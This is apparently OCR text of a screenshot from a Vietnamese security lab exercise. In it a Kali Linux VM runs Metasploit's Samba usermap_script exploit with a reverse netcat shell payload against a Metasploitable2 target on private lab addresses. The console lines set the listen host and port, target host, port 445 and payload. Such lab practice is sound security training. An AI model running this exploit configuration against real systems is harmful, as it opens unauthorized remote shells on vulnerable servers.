 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1 Metasploitable2-Linux
1 2 3 4 11:07
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.163.146 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.163.147
RHOST ⇒ 192.168.163.147
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(multi/samba/usermap_script) >
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1 20°C
Có mây
Search
22:07
14/03/2024